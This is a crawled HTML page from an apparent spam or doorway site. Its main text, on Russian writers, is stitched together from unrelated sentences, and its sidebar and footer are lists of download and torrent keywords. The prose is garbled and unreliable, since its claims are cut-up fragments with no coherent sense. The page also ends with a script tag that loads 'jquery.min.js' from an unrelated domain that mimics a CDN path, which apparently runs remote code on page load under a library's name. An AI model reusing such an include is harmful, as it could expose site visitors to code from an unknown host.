

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-m-belyat-pisatel.html
body_size: 2817
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>М белят писатель - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>М белят писатель</h2>
                            </header>
                            <p>На главную » Разное » спивак м л белый мистик и советский писатель спивак м л белый мистик и советский писатель. ЧТЯ КНИГИ Впечатления о книгах. 
М.А. Булгаков родился и вырос в Киеве. Всю жизнь он был предан этому городу. Символично, что имя будущему пи­сателю было дано в честь хранителя города Киева архангела Михаила. Известно, например, что поводом для написания романа стала скоропостижная смерть матери самого М.А. Булгакова Варвары Михайловны от тифа. Писатель сильно переживал это событие, вдвойне тяжело было ему потому, что. Книги «Я понять тебя хочу». М. Индрик. 1995. Основное внимание уделено анализу «Маленьких трагедий» А. С. Пушкина. На вашу почту придет письмо со ссылкой на страницу восстановления пароля. Это строки из книги М. И. Бубеннова «Светлая даль юности» издания 1984 года, в которую вошли одноименная повесть и его воспоминания «Жизнь и слово». На этом посту М.В. Алексеев много сделал для налаживания мирной на юге России, в организации пополнения белой армии и ее снабжения. Антон Семёнович Макаренко, советский педагог и писатель (р. Лев Давидович Ландау (р. Лев Давидович Ландау. Писатель умер на руках у своей жены Клавдии Николаевны 8 января 1934 года от инсульта — следствие солнечного удара, случившегося с ним в Коктебеле. Эта судьба была предсказана им в сборнике «Пепел» (1909). 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-vremennye-fayly-excel.html">Временные файлы excel</a></li>
                                <li><a href="jss5-igry-dlya-android-kvesty.html">Игры для андроид квесты</a></li>
                                <li><a href="jss5-skachat-maynkraft-besplatno-bez-virusov-na-russkom.html">Скачать майнкрафт бесплатно без вирусов на русском</a></li>
                                <li><a href="jss5-zhurnal-zamezhnyya-movy.html">Журнал замежныя мовы</a></li>
                                <li><a href="jss5-skachat-albom-ekateriny-golicynoy.html">Скачать альбом екатерины голицыной</a></li>
                                <li><a href="jss5-pravo-vybora-skachat-knigu.html">Право выбора скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-katok-dvorec-sporta-arhangelsk-raspisanie.html">Каток дворец спорта архангельск расписание</a></li>
                                            <li><a href="jss5-skachat-karty-sims-3.html">Скачать карты симс 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-torrent-na-dne-bezdny.html">Скачать торрент на дне бездны</a></li>
                                            <li><a href="jss5-pikasso-programma-skachat-torrent.html">Пикассо программа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-elektricheskaya-shema-steklopodemnikov-forvard.html">Электрическая схема стеклоподъемников форвард</a></li>
                                            <li><a href="jss5-skachat-drayvera-dlya-noutbuka-dell-5050.html">Скачать драйвера для ноутбука dell 5050</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-godfather-2-skachat.html">Godfather 2 скачать</a></li>
                                            <li><a href="jss5-koks-neftyanoy-gost.html">Кокс нефтяной гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
